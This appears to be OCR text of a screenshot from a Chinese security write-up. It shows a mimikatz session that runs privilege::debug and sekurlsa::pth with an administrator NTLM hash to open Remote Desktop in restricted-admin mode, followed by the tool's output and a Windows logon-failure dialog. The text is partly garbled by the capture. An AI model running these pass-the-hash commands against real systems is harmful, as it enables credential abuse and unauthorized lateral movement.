 211. .206:65132 - 远程桌面连接
CH
选择mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:547df6e0f6aa5f 510cdacf "/run:mstsc.exe /restricte
dadmin"
user : administrator
domain : .
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : 547df6e0f6aa5f 510cdacf
| PID 13368
| TID 14572
| LSA Process is now R/W
| LUID 0 ; 15409778 (00000000:00eb2272)
\_ msv1_0 - data copy @ 000001B4F365EB90 : OK !
\_ kerberos - data copy @ 000001B4F409D9E8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000001B4F36AED38 (32) -> null
登录失败: 用户帐户限制。可能的原因包括不允许空密码，登录时间限制，或强制的策略限制。
潇湘信安
确定